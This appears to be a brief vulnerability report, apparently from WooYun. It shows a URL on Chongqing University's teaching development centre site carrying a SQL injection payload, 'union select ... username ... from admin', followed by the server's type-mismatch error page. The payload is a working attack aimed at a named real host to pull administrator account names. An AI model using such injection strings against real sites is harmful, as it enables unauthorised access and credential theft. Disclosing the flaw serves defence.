 cdlt.cqu.edu.cn/jxfz/list.asp?nid=293%20union%20select%201,2,username,4,5,6,7,8,9,10,11,12,13,14%20from%20admin
重庆大学
CHONGQING UNIVERSITY
教师教学发展中心
内部服务器错误 - 错误 13
错误类型：类型不匹配: '[string: "dly"]'
请尝试执行下列操作：
请检查原文件是否存在语法错误。
尝试采用“兼容型加密”对该文件进行处理。
请联系技术人员获取产品支持服务。
www.wooyun.org